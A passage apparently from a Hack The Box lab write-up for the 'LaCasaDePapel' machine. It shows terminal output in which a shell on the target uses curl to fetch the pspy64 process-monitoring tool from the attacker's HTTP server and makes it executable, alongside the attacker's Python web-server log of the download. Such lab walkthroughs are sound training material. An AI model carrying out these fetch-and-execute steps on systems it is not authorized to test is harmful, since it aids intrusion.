 lacasadepapel [/tmp]$ curl 10.10.12.119/pspy64 -O pspy64 2>/dev/null
lacasadepapel [/tmp]$ chmod +x pspy64
lacasadepapel [/tmp]$ ls -lah
total 4396
drwxrwxrwt    6 root     root        4.0K Apr  4 04:52 .
drwxr-xr-x   22 root     root        4.0K Feb  2 19:34 ..
drwxrwxrwt    2 root     root        4.0K Apr  4 04:24 .ICE-unix
drwxrwxrwt    2 root     root        4.0K Apr  4 04:24 .X11-unix
-rw-------    1 root     root        2.6K Apr  4 04:47 ftp.log
-rw-------    1 root     root           0 Apr  4 04:52 memcached-stderr---supervisor-YuEwlH.log
-rw-------    1 root     root           0 Apr  4 04:52 memcached-stdout---supervisor-og8b03.log
drwx------    3 dali     dali        4.0K Apr  4 04:24 php-xdg-runtime-dir-fallback-dali
-rwxr-xr-x    1 professo professo    4.3M Apr  4 04:52 pspy64
drwx------    2 dali     dali        4.0K Apr  4 04:25 psysh
lacasadepapel [/tmp]$
root@sckull:~/htb/lacasadepapel# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.131 - - [04/Apr/2019 05:51:46] "GET /pspy64 HTTP/1.1" 200 -